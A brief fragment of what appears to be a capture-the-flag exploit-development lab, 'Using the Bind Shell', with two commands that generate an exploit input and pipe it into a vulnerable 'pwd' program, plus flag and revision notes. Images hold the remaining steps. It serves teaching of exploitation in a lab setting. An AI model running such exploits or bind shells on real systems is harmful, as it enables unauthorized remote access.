
./ex3.py > att3
./pwd < att3
Leave this window open.

Flag ED 440.1: Using the Bind Shell (15 pts)
On the Ubuntu machine, at the student@ubuntu20:~$ prompt, execute these commands, replacing the IP address with the IP address of your ARM32 system:The flag is covered by a green rectangle in the image below.
Posted 2-25-23
Flag instructions fixed 3-1-23
Minor text improvements 7-20-23